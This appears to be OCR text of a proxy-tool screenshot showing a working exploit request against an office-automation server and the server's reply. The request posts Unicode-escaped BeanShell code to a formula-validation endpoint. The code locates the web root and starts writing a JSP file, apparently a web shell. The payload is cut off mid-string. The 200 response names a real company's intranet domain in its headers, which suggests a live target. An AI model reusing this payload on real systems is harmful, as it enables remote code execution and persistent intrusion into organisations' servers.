 Request
Pretty Raw \n Actions
1 POST /data/sys-common/treexml.tmpl HTTP/1.1
2 Host:
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 content-type: application/x-www-form-urlencoded
8 Content-Length: 5272
9
10 s_bean=ruleFormulaValidate&script=
\u0069\u006D\u0070\u006F\u0072\u0074\u0020\u006A\u0061\u0076\u0061\u002E\u006C\u0061\
u006E\u0067\u002E\u002A\u003B\u0069\u006D\u0070\u006F\u0072\u0074\u0020\u006A\u0061\u
0076\u0061\u002E\u0069\u006F\u002E\u002A\u003B\u0043\u006C\u0061\u0073\u0073\u0020\u0
063\u006C\u0073\u003D\u0054\u0068\u0072\u0065\u0061\u0064\u002E\u0063\u0075\u0072\u00
72\u0065\u006E\u0074\u0054\u0068\u0072\u0065\u0061\u0064\u0028\u0029\u002E\u0067\u006
5\u0074\u0043\u006F\u006E\u0074\u0065\u0078\u0074\u0043\u006C\u0061\u0073\u0073\u004C
\u006F\u0061\u0064\u0065\u0072\u0028\u0029\u002E\u006C\u006F\u0061\u0064\u0043\u006C\
u0061\u0073\u0073\u0028\u0022\u0062\u0073\u0068\u002E\u0049\u006E\u0074\u0065\u0072\u
0070\u0072\u0065\u0074\u0065\u0072\u0022\u0029\u003B\u0053\u0074\u0072\u0069\u006E\u0
067\u0020\u0070\u0061\u0074\u0068\u003D\u0063\u006C\u0073\u002E\u0067\u0065\u0074\u00
50\u0072\u006F\u0074\u0065\u0063\u0074\u0069\u006F\u006E\u0044\u006F\u006D\u0061\u006
9\u006E\u0028\u0029\u002E\u0067\u0065\u0074\u0043\u006F\u0064\u0065\u0053\u006F\u0075
\u0072\u0063\u0065\u0028\u0029\u002E\u0067\u0065\u0074\u004C\u006F\u0063\u0061\u0074\
u0069\u006F\u006E\u0028\u0029\u002E\u0067\u0065\u0074\u0050\u0061\u0074\u0068\u0028\u
0029\u003B\u0046\u0069\u006C\u0065\u0020\u0066\u003D\u006E\u0065\u0077\u0020\u0046\u0
069\u006C\u0065\u0028\u0070\u0061\u0074\u0068\u002E\u0073\u0070\u006C\u0069\u0074\u00
28\u0022\u0057\u0045\u0042\u002D\u0049\u004E\u0046\u0022\u0029\u005B\u0030\u005D\u002
B\u0022\u002F\u0072\u0065\u0073\u006F\u0075\u0072\u0063\u0065\u002F\u006A\u0073\u0070
\u002F\u0075\u0073\u0065\u0072\u005F\u0065\u0078\u0065\u0063\u0070\u0074\u002E\u006A\
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Security-Policy: default-src 'self' http://intranet.shanghai-electric.com/ 'uns
4 X-XSS-Protection: 1
5 X-Frame-Options: SAMEORIGIN
6 Set-Cookie: JSESSIONID=26DDF4D1CBCC1AB4E4E0A919DAC60433; Path=/; HttpOnly
7 Content-Disposition: inline;filename=f.txt
8 Content-Type: application/xml;charset=UTF-8
9 Date: Fri, 19 Aug 2022 13:06:52 GMT
10 Content-Length: 301
11
12 <RestResponse>
<success>
true
</success>
<data>
<message>
公式运行时返回了空值，所以无法校验返回值类型。
</message>
<confirm>
公式运行时返回了空值，所以无法校验返回值类型。是否仍使用该公式？
</confirm>
<success>
0
</success>
</data>
<msg/><code/>
</RestResponse>